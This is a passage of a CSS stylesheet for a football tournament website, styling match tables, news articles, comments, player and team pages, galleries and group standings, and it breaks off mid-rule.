.gameTable .inprogress .scoreCell a, .matches .inprogress .scoreCell a, .matchesTable .inprogress .count a { color: #E72722; }

/* matches */
.matches .group-headers {
	font-size: 16px;
	line-height: 17px;
}
.matches .group-headers li {
	width: 50%;
}
.matches .group-headers li  {
	padding-left: 10%; 
}
.matches .group-headers li:first-child {
	padding-left: 0;
}
.matches .headersWrap {
	padding: 9px 25px 5px;
}
.leftTeam {
	text-align: right;
}
.matches .leftTeam {
	width: 50%;
}
.matches .rightTeam {
	width: 50%;
}
.matches .scoreCell, .matches .matchTime {
	text-align: center;
	width: 30px
}
.matches .scoreCell a {
	font-size: 16px;
	font-weight: bold;
}
.matches .scoreCell a:hover {
	text-decoration: none;
	color: #E72722;
}
.matches .flagHolder {
	width: 38px;
}


/* photoVideoBlock */
.photoVideoBlock {
	position: relative;
	min-height: 368px;
}
.photoVideoBlock h3 {
	font: 14px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	padding: 20px 27px 0;
}
.photoVideoBlock .posted {
	margin: 0 30px;
}
.photoVideoBlock .slideControl {
	position: absolute;
	top: 247px;
	right: 15px;
}
.photoVideoBlock .posted {
	border-bottom: 1px solid #dfdfdf;
	padding-bottom: 13px;
}
.photoVideoBlock .galleyLink {
	text-decoration: none;
	display: block;
}
.photoVideoBlock .galleyLink:hover {
	color: #E92F21;
}
.photoVideoBlock .galleyLink ul li {
	width: 312px;
	border-radius: 2px 2px 0 0;
}

/* authorWide */
.authorWide {
	position: relative;
	padding: 0 0 20px 25px;
}
.authorItem {
	width: 185px;
	margin-right: 15px;
	float: left;
}
.authorWide h2 {
	font: 16px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
}
.authorWide h3 {
	font: 16px PF Din Medium, Arial, sans-serif;
}
.authorWide h3 a {
	text-decoration: none;
}
.authorWide h3 a:hover {
	color: #e72722;
}
.authorWide h2 {
	padding: 16px 0 18px;
}
.authorWide h3 {
	line-height: 22px;
	text-transform: uppercase;
}
.authorWide .country {
	font-size: 10px;
	font-weight: bold;
	text-transform: uppercase;
	color: #017627;
	margin: 18px  0 8px;
}
.authorWide .slider-list {
	margin-left: 22px;
}
.authorWide .slideControl {
	position: absolute;
	top: 15px;
	right: 21px;
}

/* onlineMatches */
.onlineMatches {
	background: #1a4424;
}
.onlineMatches .leftTeam, .onlineMatches .rightTeam {
	width: 50%;
} 
.onlineMatches .score {
	width: 28px;
}
.onlineMatches .flagHolder {
	width: 36px;
}
.onlineMatches h2 {
	font: 16px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	text-align: center;
	background: #01300d;
	padding: 14px 0 13px;
	color: #fedc04;
	border-radius: 5px 5px 0 0;
}
.onlineMatches .gameTable {
	color: #ffffff;
	border-color: #3b7448;
}
.onlineMatches .gameTable tr:first-child {
	border-bottom: inherit;
}
.onlineMatches .more {
	color: #ffde81;
}
.onlineMatches .gameTable tr {
	border-color: #3b7448;
}
.onlineMatches .more a:hover {
	color: #fff;
}
.onlineMatches .gameTable .score .count {
	font-size: 16px;
	color: #fdc90c;
}
.onlineMatches .gameTable .score .count:hover {
	color: #fff;
	text-decoration: none;
}
.onlineMatches .gameTable .score a:hover {
	color: #fff;
	text-decoration: underline;
}

/* right area */
.rightArea {
	width: 312px;
	float: right;
}

/* right area banner */
.rightAreaBanner img {
	display: block;
	margin: 0;
	border-radius: 2px 2px 0 0;
}

/* newsFeed */
.rightBlockHeader {
	font: 16px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	color: #fff;
	padding: 15px 0 12px 24px;
	border-radius: 2px 2px 0 0;
}
.newsFeed .newsFeedLine {
	margin: 0 26px;
	padding: 4px 0 15px;
	border-bottom: 1px solid #dfdfdf;
}
.newsFeed .newsFeedLine a {
	display: block;
	margin-left: 41px;
	color: #666;
	text-decoration: none;
	line-height: 16px;
}
.newsFeed .newsFeedLine a:hover {
	text-decoration: underline;
}
.newsFeed .newsFeedLine a:visited {
	color: #999;
}
.newsFeed .newsFeedLine li {
	margin-top: 17px;
}
.newsFeed .date {
	font-size: 12px;
	width: 30px;
	float: left;
	line-height: 16px;
}
.feedHeader {
	font-size: 10px;
	text-transform: uppercase;
	padding: 0 0 12px;
	border-bottom: 1px solid #DFDFDF;
	text-align:center;
}

/* games map */
.gamesMap {
	display: block;
	height: 368px;
	width: 312px;
	background: url(../img/page/map.jpg) no-repeat;
	position: relative;
}
.gamesMap .mapItem {
	background: url(../img/page/map-item.png) no-repeat;
	font: 12px PF Din Regular, Arial, sans-serif;
	color: #fff;
	padding: 1px 0 0 22px;
	height: 17px;
	display: block;
	text-decoration: none;
	position: absolute;
}
.gamesMap .mapItem:hover {
	background: url(../img/page/map-item-active.png) no-repeat -2px -2px;
	color: #ebfa00;
	text-decoration: underline;
}

/* MAIN-PAGE (end) */




/* NEWS (begin) */

/* article */
.article {
	padding: 17px 23px 21px;
}
.article h1 {
	font: 28px/30px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	margin-bottom: 13px;
}
.articleText h3, .infoPageText h3 {
	font-weight: bold;
	color: #333;
}
.article .country {
	float: right;
}
.article .date {
	float: left;
}
.article .articleText {
	font-size: 14px;
	line-height: 18px;
	clear: both;
	margin-top: 16px;
	color: #666;
}
.articleText>div, .articleText>p, .articleText>h3 { margin-top:16px; }
.articleText>div:first-child, .articleText>p:first-child, .articleText>h3:first-child { margin-top:0; }
.article .source {
	margin-top: 23px;
}

/* quote */
.infoPageText blockquote, .articleText blockquote { 
	font: bold 12px/19px Arial, sans-serif;
	text-transform: uppercase;
	text-align: center;
	border-top: 7px solid #ececec;
	border-bottom: 7px solid #ececec;
	padding: 10px 0;
	margin: 20px auto 0;
	display:table;
}
.articleText blockquote.left {
	width: 50%;
	float: left;
	margin-right: 35px;
}
.articleText blockquote.right {
	width: 50%;
	float: right;
	margin-left: 35px;
}

/* photo */
.articlePhoto {
	position: relative;
	float: left;
	margin: 17px 0;
}
.articlePhoto img { display:block; }

/* table */
.articleText table, .infoPageText table {
	font-size: 12px;
	color: #666;
	border: 0 solid #DFDFDF;
	border-width: 1px 0;
	width: 100%;
	border-collapse: collapse;
	border-spacing: 10px 10px;
	margin-top: 16px;
}
.articleText table tr:first-child, .infoPageText table tr:first-child {
	border-top: none;
}
.articleText table tr, .infoPageText table tr, .articleText table thead + tbody tr:first-child, .infoPageText table thead + tbody tr:first-child {
	border: 0 dotted #DFDFDF;
	border-top-width: 1px;
}
.articleText table th, .infoPageText table th, .articleText table td, .infoPageText table td {
	padding: 10px 5px;
	border: none;
}
.articleText table th, .infoPageText table th {
	font-size: 10px;
	text-transform: uppercase;
}

/* author */
.article .article-author {
	margin: 30px 0 0;
	background: #efefef;
	position: relative;
	height: 49px;
	clear: both;
	text-transform: uppercase;
}
.article .article-author img {
	float: left;
	margin-right: 10px;
}
.article .article-author .name {
	font: 14px/20px 'PF Din Medium', Arial, sans-serif;
	margin-bottom: 0;
	padding-top: 5px;
}
.article .article-author .name a { text-decoration: none; }
.article .article-author .name a:hover { color: #E82B21; }
.article .article-author .link {
	font-size: 9px;
	color: #e92f21;
	position: absolute;
	right: 20px;
	top: 18px;
}
.article .article-author .link:hover { color: #000; }
.article .article-author .position {
	font-size: 10px;
	color: #707070;
}

/* similar articles */
.similarArticles {
	margin-top: 23px;
}
.similarArticles h3 {
	font: 14px PF Din Medium, Arial, sans-serif;
	letter-spacing: 0.8px;
	padding-bottom: 10px;
	border-bottom: 1px solid #dfdfdf;
	background: url(../img/page/similar.png) no-repeat right 2px;
	margin-bottom: 15px;
}
.similarArticles h4 {
	max-width: 90%;
	clear: both;
	line-height: 18px;
}
.similarArticles h4 a {
	text-decoration: none;
	font-weight: bold;
}
.similarArticles h4 a:hover {
	color: #E92F21;
}
.similarItem {
	margin-bottom: 22px;
}
.similarItem:last-child {
	margin: 0;
}
.similarArticles .similarItem:first-child {
	margin-top: 15px;
}

/* addCommentBlock */
.addCommentBlock {
	padding: 20px 25px;
}
.addCommentBlock h3 {
	font: 14px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	letter-spacing: 0.8px;
	padding-bottom: 10px;
	margin-bottom: 15px;
	border-bottom: 1px solid #dfdfdf;
}
.addCommentBlock textarea {
	width: 96%;
	max-width: 96%;
	padding: 10px 2%;
	resize: vertical;
	background: #fafafa;
	min-height: 60px;
	border: none;
	margin-bottom: 13px;
}
.commentForm p {
	font-size: 12px;
	color: #999;
	float: left;
	margin-top: 4px;
}
.addComment {
	font: 12px PF Din Regular, Arial, sans-serif;
	text-transform: uppercase;
	color: #fff;
	background: #63ad38;
	padding: 6px 15px 4px;
	float: right;
	border-radius: 3px;
	margin: 0;
	cursor: pointer;
}
.addComment.loader { display: none; }
.loader {
	display: inline-block;
	background-image: url("/images/ajax-loader-16x11.gif");
	background-repeat: no-repeat;
	background-position: center;
	cursor: default;
}
.ajaxLoaderBig {
	background: url('/images/ajax-loader-64x64.gif') no-repeat center transparent;
	display: block;
	width:64px;
	height:64px;
}
.commentsArea .ajaxLoaderBig {
	width: 100%;
	height: 100px;
	display: none;
}

/* comments area */
.commentsArea {
	padding: 20px 25px 25px;
}
.commentsArea h2 {
	font: 14px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	float: left;
	margin-bottom: 10px;
}
.commentItem {
	clear: both;
	border-top: 1px solid #dfdfdf;
	margin-top: 13px;
	padding: 15px 0 7px;
}
.commentItem .avatar {
	float: left;
	max-width: 35px;
	max-height: 35px;
}
.commentItem .details, .commentItem .answered, .commentItem .commentText  {
	padding-left: 49px;
}
.commentItem .commentDate {
	font-size: 10px;
	text-transform: uppercase;
	color: #707070;
	float: right;
}
.commentItem .commentText {
	font-size: 13px;
	line-height: 18px;
	color: #666;
	margin: 5px 0;
	word-wrap:break-word;
}
.quoteIt {
	font-size: 12px;
	text-decoration: none;
	color: #fff;
	display: inline-block;
	background: #64ad38;
	padding: 3px 15px;
	border-radius: 2px;
	float: left;
	margin: 2px 0 0 49px;
}
.quoteIt:hover {
	background: #5bba16;
	background: -moz-linear-gradient(top, #5bba16 0%, #489620 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#5bba16), color-stop(100%,#489620));
	background: -webkit-linear-gradient(top, #5bba16 0%,#489620 100%);
	background: -o-linear-gradient(top, #5bba16 0%,#489620 100%);
	background: -ms-linear-gradient(top, #5bba16 0%,#489620 100%);
	background: linear-gradient(to bottom, #5bba16 0%,#489620 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5bba16', endColorstr='#489620',GradientType=0 );
}
.likeBlock {
	float: right;
	margin-top: 2px;
}
.likeButt {
	display: block;
	height: 20px;
	width: 20px;
	background: url(../img/sprite/like-sprite.png) no-repeat 0 0;
	float: right;
	margin-left: 5px;
	cursor: pointer;
}
.likeButt:hover {
	background-position: 0 -70px;
}
.likeButt.active {
	background-position: 0 -140px;
}
.likeButt.inactive:hover {
	background-position: 0 0;
}
.likeButt.inactive, .likeButt.active {
    cursor:default;
}
.admin-delete {
	display: block;
	float: left;
	width: 21px;
	height: 20px; 
	background: url(../img/news/admin-delete.png) no-repeat;
	margin: 2px 0 0 10px;
}
.admin-ban {
	display: block;
	float: left;
	width: 23px;
	height: 23px;
	background: url(../img/news/admin-ban.png) no-repeat;
	margin: 2px 0 0 10px;
}
.likeCounter {
	font-size: 10px;
	color: #666;
	float: left;
	padding-top: 4px;
	display: none;
}
.likeCounter.likePlus { display:block; }
.likePlus:before { content:"+"; }
.answered {
	font-size: 10px;
	color: #707070;
	margin-top: 3px;
}
.answeredUser {
	text-transform: uppercase;
}
.quote {
	display: block;
	background: #f2f2f2 url(../img/page/quote.png) no-repeat left bottom;
	padding: 15px 16px 23px;
	margin:  12px 0 5px 0;
}
.quote .userProfile {
	margin-bottom: 6px;
}

/* pager */
.pager {
	text-align: center;
	background: #f8f8f8;
	color: #707070;
	padding: 12px 0;
	width: 100%;
}
.pager li {
	display: inline-block;
	vertical-align: middle;
	margin-right: 5px;
}
.pager a {
	text-decoration: none;
}
.pager a:hover, .pager a.active {
	color: #ed1c24;
}
.pager .prev { margin-right: 20px; }
.pager .next { margin-left: 20px; }

/* NEWS (end) */




/* OPEN-STADIUM (begin) */

.stadiumInfo {
	padding-bottom: 0;
}
.stadiumPanorama img {
	display: block;
	margin: 0;
}
.stadiumInfo .stadiumFacts, .factsHeader {
	clear: both;
}
.stadiumPanorama h2 {
	background: linear-gradient(to bottom, #FDFDFD 0%, #F1F1F1 100%) repeat scroll 0 0 transparent;
    border-radius: 3px 3px 0 0;
    color: #000;
    font: 16px PF Din Medium,Arial,sans-serif;
    padding: 14px 25px 10px;
    text-transform: uppercase;
}
.stadiumText {
	padding: 25px;
}

/* OPEN-STADIUM (end) */





/* OPEN-PLAYER (begin) */

.playerFacts {
	font-size: 13px;
	color: #333;
}
.infoPageWrap {
	padding: 23px;
}
.infoHolder {
	display: table-cell;
	vertical-align: top;
}
.newsItem {
	padding-bottom: 23px;
	border-bottom: 1px dotted #b5b5b5;
	margin-top: 23px;
}
.newsItem:first-child {
	margin-top: 0;
}
.newsItem:last-child {
	border: none;
	padding-bottom: 0;
}
.newsItem .date {
	display: inline;
}
.newsItem .newsHeader {
	font: 14px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	margin-bottom: 5px;
}
.newsItem .newsHeader a {
	text-decoration: none;
}
.newsItem .newsHeader a:hover {
	color: #e92f21;
}
.newsItem .newsItemText {
	font-size: 14px;
	line-height: 18px;
	color: #666;
	margin-bottom: 15px;
}
.newsItem img {
	float: left;
	margin-right: 17px;
}
.playerTabs .tabHeaders li {
	display: block;
	float: left;
	margin-right: 25px;
}

/* playerTable */
.playerTable {
	width: 100%;
	color: #666;
	border-collapse: collapse;
}
.homeMatch {
	color: #999;
}
.playerTable th {
	text-transform: uppercase;
	color: #676767;
	height: 39px;
	vertical-align: middle;
	text-align: center;
}
.playerTable .lalign { text-align:left; }
.playerTable .indicator {
	display: block;
	width: 9px;
	height: 9px;
	margin: 0 auto;
	border: 1px solid #dfdfdf;
	border-radius: 3px;
}
.playerTable .red-card {
	background: rgb(244,86,29);
	background: -moz-linear-gradient(top, rgba(244,86,29,1) 0%, rgba(232,42,34,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(244,86,29,1)), color-stop(100%,rgba(232,42,34,1)));
	background: -webkit-linear-gradient(top, rgba(244,86,29,1) 0%,rgba(232,42,34,1) 100%);
	background: -o-linear-gradient(top, rgba(244,86,29,1) 0%,rgba(232,42,34,1) 100%);
	background: -ms-linear-gradient(top, rgba(244,86,29,1) 0%,rgba(232,42,34,1) 100%);
	background: linear-gradient(to bottom, rgba(244,86,29,1) 0%,rgba(232,42,34,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4561d', endColorstr='#e82a22',GradientType=0 );
	border: 1px solid #ce201d;
}
.playerTable .yellow-card {
	background: rgb(255,234,0);
	background: -moz-linear-gradient(top, rgba(255,234,0,1) 0%, rgba(250,204,5,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,234,0,1)), color-stop(100%,rgba(250,204,5,1)));
	background: -webkit-linear-gradient(top, rgba(255,234,0,1) 0%,rgba(250,204,5,1) 100%);
	background: -o-linear-gradient(top, rgba(255,234,0,1) 0%,rgba(250,204,5,1) 100%);
	background: -ms-linear-gradient(top, rgba(255,234,0,1) 0%,rgba(250,204,5,1) 100%);
	background: linear-gradient(to bottom, rgba(255,234,0,1) 0%,rgba(250,204,5,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffea00', endColorstr='#ffcc05',GradientType=0 );
	border: 1px solid #f0cc19;
}
.playerTable .reserve-i {
	background: rgb(244,197,2);
	background: -moz-linear-gradient(top, rgba(244,197,2,1) 0%, rgba(252,161,8,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(244,197,2,1)), color-stop(100%,rgba(252,161,8,1)));
	background: -webkit-linear-gradient(top, rgba(244,197,2,1) 0%,rgba(252,161,8,1) 100%);
	background: -o-linear-gradient(top, rgba(244,197,2,1) 0%,rgba(252,161,8,1) 100%);
	background: -ms-linear-gradient(top, rgba(244,197,2,1) 0%,rgba(252,161,8,1) 100%);
	background: linear-gradient(to bottom, rgba(244,197,2,1) 0%,rgba(252,161,8,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4c502', endColorstr='#fca108',GradientType=0 );
	border: 1px solid #f2a01e;
}
.playerTable .main-i {
	background: rgb(91,196,47);
	background: -moz-linear-gradient(top, rgba(91,196,47,1) 0%, rgba(40,168,60,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(91,196,47,1)), color-stop(100%,rgba(40,168,60,1)));
	background: -webkit-linear-gradient(top, rgba(91,196,47,1) 0%,rgba(40,168,60,1) 100%);
	background: -o-linear-gradient(top, rgba(91,196,47,1) 0%,rgba(40,168,60,1) 100%);
	background: -ms-linear-gradient(top, rgba(91,196,47,1) 0%,rgba(40,168,60,1) 100%);
	background: linear-gradient(to bottom, rgba(91,196,47,1) 0%,rgba(40,168,60,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5bc42f', endColorstr='#28a83c',GradientType=0 );
	border: 1px solid #209644;
}
.playerTable td {
	text-align: center;
	height: 39px;
	vertical-align: middle;
}
.playerTable tr {
	border-bottom: 1px dotted #b5b5b5;
}
.playerTable tr:first-child {
	border-bottom: 1px solid #b5b5b5;
}
.playerTable tr:last-child {
	border: none;
}
.playerTable tr.total { border-top: 1px solid #b5b5b5; }
.playerTable .stage {
	width: 60px;
}
.playerTable .flagHolder {
	width: 30px;
}
.playerTable img {
	float: left;
}
.playerTable .grade {
	width: 60px;
}
.playerTable .rate {
	width: 40px;
}
.playerTable a { text-decoration:none; }
.playerTable a:hover { text-decoration:underline; }
.playerTable .amplua { width: 170px; }
.playerTable .zero { color: #ccc; }
.playerTable span { color: #999; }
.playerTable td:empty:before {
    content: "0";
    color: #ccc;
}

.signs {
	border-top: 1px solid #b5b5b5;
	padding: 12px 0;
}
.signs p {
	display: inline-block;
	width: 31%;
	margin-bottom: 5px;
}

/* player galery */
.playerTabs .gallery ul {
	width: 101%;
}
.playerTabs .gallery ul img {
	width: 143px;
}
.playerTabs .galleryList .photoList img {
	width: 101px;
}
.playerTabs .galleryList .sliderContent {
	height: 77px;
}
.playerTabs .galleryList ul {
	width: 9999px;
}
.playerTabs .photoHolder {
	margin: 0;
}

/* OPEN-PLAYER (end) */




/* OPEN-TEAM (begin) */

.teamInfo .infoTable td:first-child {
	width: 148px;
}
.infoTabHeaders {
	font: 16px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	display: table;
	color: #ffffff;
	width: 100%;
}
.infoTabHeaders li {
	display: block;
	float: left;
	margin-right: 40px;
}
.infoTabHeaders li:last-child { margin-right: 0; }
.teamHeaders li { margin-right: 28px; }
.infoSmallHeader {
	font-size: 13px;
	text-transform: uppercase;
	color: #333;
}

.teamTabs .headersWrap {
	padding: 13px 0 7px;
}

/* team structure */
.teamStructure {
	padding-bottom: 20px;
}
.teamTable {
	width: 100%;
}
.teamTable .playerNumber {
	width:22px;
}
.teamTable .birth {
	width: 75px;
}
.structureHeader {
	font-size: 12px;
	text-transform: uppercase;
	text-align: left;
	padding-bottom: 12px;
	margin: 20px 0 8px;
	border-bottom: 1px solid #dfdfdf;
}
.teamTable td {
	color: #666;
	height: 20px;
	vertical-align: middle;
}
.goalkeepers, .character23 {
	background: url(../img/team/goalkeepers.png) no-repeat right top;
}
.defenders, .character37 {
	background: url(../img/team/defenders.png) no-repeat right top;
}
.midfielders, .character38 {
	background: url(../img/team/midfielders.png) no-repeat right top;
}
.forwards, .character36 {
	background: url(../img/team/forwards.png) no-repeat right top;
}

/* OPEN-TEAM (end) */




/* OPEN-HISTORY (begin) */

.historyBlock {
	padding: 19px 23px 0;
}
.historyHeader {
	font: 28px/31px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	margin-bottom: 12px;
}
.historyInfo {
	font-size: 10px;
	text-transform: uppercase;
	color: #707070;
}
.historyInfo .winner {
	float: right;
	font-weight: bold;
	color: #336633;
}
.historyPhoto {
	margin-top: 18px;
	max-width: 100%;
}
.finaleHeader {
	font: 16px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	color: #e82922;
	text-align: center;
	margin: 20px 0 0;
}

/* historyBlock */
.historyBlock .onlineMatchHeader {
	padding: 19px 0 11px;
	height: 11px;
	text-align: center;
}
.onlineMatchTable .countryMatch {
	position: relative;
	display: inline-block;
	vertical-align: middle;
}
.leftCountry {
	display: block;
    float: right;
    position: relative;
    top: 10px;
}
.rightCountry {
	float: left;
	display: block;
    position: relative;
    top: 10px;
}
.historyBlock .leftPlayers, .historyBlock .rightPlayers {
	font: 13px Arial, sans-serif;
	text-transform: none;
	color: #666;
	position: absolute;
	top: 50px;
	width: 166px;
	line-height: 18px;
}
.historyBlock .leftPlayers {
	text-align: left;
	left: 0;
}
.historyBlock .rightPlayers {
	right: 0;
	text-align: right;
}
.historyTetHeader, .infoPageText h4, .articleText h4 {
	font-size: 14px;
	text-transform: uppercase;
	color: #333;
	margin-bottom: -15px;
}

/* OPEN-HISTORY (end) */





/* GALLERY (begin) */

.gallery {
	padding: 18px 23px 30px;
}
.gallery h1 {
	font: 34px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	margin-bottom: 10px;
}
.photoPrev {
	background: #000 url(../img/gallery/photo-prev.png) no-repeat center;
	height: 100%;
	width: 103px;
	position: absolute;
	z-index: 2;
	left: 0;
	opacity: 0.4;
}
.photoNext {
	background: #000 url(../img/gallery/photo-next.png) no-repeat center;
	height: 100%;
	width: 103px;
	position: absolute;
	z-index: 2;
	right: 0;
	top: 0;
	opacity: 0.4;
}
.photoNext:hover, .photoPrev:hover {
	opacity: 0.6;
} 
.photoHolder img {
	display: block;
	margin: 0 auto;
	max-width: 100%;
}
.photoHolder {
	position: relative;
	margin-top: 20px;
	background: #000;
}
.photoHolder .photoPrev, .photoHolder .photoNext { display:none; }
.photoHolder:hover .photoPrev, .photoHolder:hover .photoNext { display:block; }
.photoInfo {
	position: absolute;
	bottom: 0;
	color: #fff;
	width: 96%;
	padding: 6px 2% 4px;
	z-index: 3;
	background: #000;
	opacity: 0.55;
}
.photoInfo .photoCounter {
	float: right;
}
.photoInfo .photoAuthor {
	font-size: 10px;
	text-transform: uppercase;
}


/* switch buttons */
.showBlocks {
	display: block;
	height: 17px;
	width: 23px;
	background: url(../img/sprite/gallery-sprite.png) no-repeat 0 -67px;
}
.showList {
	display: block;
	height: 17px;
	width: 23px;
	background: url(../img/sprite/gallery-sprite.png) no-repeat 0 -184px;
}
.showList:hover {
	background: url(../img/sprite/gallery-sprite.png) no-repeat 0 -128px;
}
.showList.active {
	background: url(../img/sprite/gallery-sprite.png) no-repeat 0 -128px;
}
.showBlocks:hover {
	background: url(../img/sprite/gallery-sprite.png) no-repeat 0 0;
}
.showBlocks.active {
	background: url(../img/sprite/gallery-sprite.png) no-repeat 0 0;
}

.showBlocks, .showList {
	float: left;
	margin-right: 15px;
}
.gallery .showAll {
	font-size: 10px;
	text-transform: uppercase;
	color: #f55902;
	float: right;
	margin-top: 2px;
}
.gallery .showAll a:hover {
	color: #000;
}
.galleryMini {
	margin: 0 auto;
	clear: both;
}
.galleryButtons {
	margin: 12px 0;
}
.gallery ul {
	width: 960px;
	margin-left: -2px;
}
.gallery ul li {
	display: block;
	float: left;
}
.gallery ul li img {
	display: block;
	margin: 2px;
}
.gallery ul li img:hover {
	outline: 4px solid #fedc04;
}

/* galery list */
.galleryList {
	position: relative;
	width: 100%;
	overflow: hidden;
}
.galleryList .sliderContent {
	width: 100%;
	height: 87px;
	margin: 0 auto;
	position: relative;
	margin-left: 30px;
}
.galleryList ul {
	background: #000;
	position: absolute;
	width: 9999px;
	margin: 0;
	padding: 1px 0;
}
.galleryList img {
	width: 117px;
}
.galleryList .arrLeft {
	width: 30px;
	height: 100%;
	background: #000 url(../img/gallery/arrLeft.png) no-repeat center;
	position: absolute;
	left: 0;
	cursor: pointer;

}
.galleryList .arrRight {
	width: 30px;
	height: 100%;
	background: #000 url(../img/gallery/arrRight.png) no-repeat center;
	position: absolute;
	right: 0;
	top: 0;
	cursor: pointer;
}

/* GALLERY (end) */




/* ROW-PAGES (begin) */

.pageRow .rowBlock {
	float: left;
	margin-left: 8px;
	width: 232px;
}
.pageRow .rowBlock:first-child {
	margin-left: 0;
}
.rowBlock img {
	border-radius: 2px 2px 0 0;
	display: block;
	margin: 0;
	max-width: 100%;
}
.rowBlockName {
	font: 12px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	color: #fff;
	background: #01531c;
	padding: 11px 25px 7px;
}
.rowBlock table {
	width: 100%;
	margin: 12px 0 0 0;
	padding-bottom: 13px;
	border-bottom: 1px solid #dfdfdf;
	border-collapse: separate;
	border-spacing: 0 3.3px;
	color: #676767;
}
.rowBlock h2, .rowBlock h3 {
	max-width: 188px;
}

/* ROW-PAGES (end)*/



/* HISTORY (begin) */

.countryWinner {
	font: 24px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	text-align: center;
	padding: 21px 0 14px;
	border-bottom: 1px solid #dfdfdf;	
}
.countryWinner a {
	text-decoration: none;
}
.countryWinner a:hover {
	color: #E82B21;
}
.countryWinner .prize {
	background: url(../img/history/prize.png) no-repeat;
	display: inline-block;
	width: 7px;
	height: 17px;
	margin-right: 10px;
}
.galleryName {
	font: 14px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	margin-top: 18px;
}
.galleryName a {
	text-decoration: none;
}
.galleryName a:hover {
	color: #E82B21;
}
.galleries .rowBlock table {
	margin-top: 0;
}
.galleries .rowBlock table  {
	text-transform: uppercase;
	font-size: 10px;
}
	
/* HISTORY (end) */




/* TEAM-GROUPS (begin) */

.teamGroups {
	border-bottom: 3px solid #330000;
	border-radius: 2px;
	background: #fefefe; /* Old browsers */
	background: -moz-linear-gradient(top, #fefefe 0%, #fafafa 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fefefe), color-stop(100%,#fafafa));
	background: -webkit-linear-gradient(top, #fefefe 0%,#fafafa 100%);
	background: -o-linear-gradient(top, #fefefe 0%,#fafafa 100%);
	background: -ms-linear-gradient(top, #fefefe 0%,#fafafa 100%);
	background: linear-gradient(to bottom, #fefefe 0%,#fafafa 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fefefe', endColorstr='#fafafa',GradientType=0 );
}
.teamGroups .groupsList {
	font: 14px PF Din Regular, Arial, sans-serif;
	text-transform: uppercase;
	color: #999;
	display: table;
	width: 100%;
	position: relative;
	z-index: 0;
}
.teamGroups ul li {
	display: table-cell;
	text-align: center;
	position: relative;
}
.teamGroups ul li:last-child {
	width: 109px;
}
.teamGroups ul li a {
	display: block;
	width: 100%;
	padding: 14px 0 10px;
	height: 100%;
	z-index: 1;
	text-decoration: none;
}
.teamGroups ul li .activeHeader:hover {
	color: #FFEE3E;
}
.teamGroups ul li a:hover {
	color: #000;
}
.regionName {
	float: right;
}
.teamGames {
	padding: 13px 0 12px;
	border-bottom: 1px solid #dfdfdf;
	color: #676767;
}
.teamGames li {
	display: inline-block;
}
.teamGames .game {
	float: right;
	margin: 2px 0 0 7px;
	height: 9px;
	width: 9px;
	border-radius: 2px;
}
.teamGames .won {
	background: #55a736;
}
.teamGames .draw {
	background: #ebebeb;
}
.teamGames .defeat {
	background: #eb3521;
}

/* styles for slide element */
.menuSlide .slide {
	height: 44px;
	z-index: -1;
	position: absolute;	
	top: -1px;
	left: 0;
	border-left: 1px solid #330000;
	border-right: 1px solid #330000;
	border-bottom: 3px solid #330000;
	border-radius: 3px;
	background: #f55b1d;
	background: -moz-linear-gradient(top, #f55b1d 0%, #e72522 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f55b1d), color-stop(100%,#e72522));
	background: -webkit-linear-gradient(top, #f55b1d 0%,#e72522 100%);
	background: -o-linear-gradient(top, #f55b1d 0%,#e72522 100%);
	background: -ms-linear-gradient(top, #f55b1d 0%,#e72522 100%);
	background: linear-gradient(to bottom, #f55b1d 0%,#e72522 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f55b1d', endColorstr='#e72522',GradientType=0 );
}
.menuSlide li a:hover {
	color: #feda05;
}

/* TEAM-GROUPS (end) */





/* GROUPS (begin) */

.tournamentBlock .activeHeader {
	width: 80px;
}
.tournamentBlock .teamGroups span {
	display: none;
}

/* tournament headers */
.tournamentHeaders {
	padding: 15px 27px 12px;
	border-radius: 2px;
}
.tournamentHeaders .group-headers {
	font-size: 16px;
}
.tournamentHeaders .group-headers li {
	text-align: right;
}
.tournamentHeaders .group-headers li:first-child {
	text-align: left;
}

/* groupsList */
.groupsList {

}
.tournamentBlock .groupsList li {
	float: left;
	min-width: 60px;
}

/* tournament table */ 
.tournametTable {
	padding-bottom: 10px;
}
.tournametTable .gameTable img {
	margin-right: 10px;
}
.tournametTable .gameTable {
	font-size: 12px;
	color: #666;
	text-align: right;
	border: none;
}
.tournametTable .gameTable th {
	font-size: 10px;
	text-transform: uppercase;
}
.tournametTable .gameTable th.team {
	padding-left: 31px;
}
.tournametTable .gameTable .number {
	text-align: left;
	width: 20px;
}
.tournametTable .gameTable .team {
	text-align: left;
}
.tournametTable .gameTable .count {
	width: 50px;
}
.gameTable a {
	text-decoration: none;
}
.gameTable a:hover {
	text-decoration: underline;
}

/* matchDateHeader */
.matchHeader {
	font: 22px PF Din Medium, Arial, sans-serif;
